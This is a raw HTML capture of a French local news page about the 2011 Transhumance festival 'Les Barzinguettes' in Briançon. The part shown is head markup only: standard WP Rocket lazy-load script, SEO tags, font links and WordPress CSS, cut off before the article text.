

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/
body_size: 35665
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011 - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body 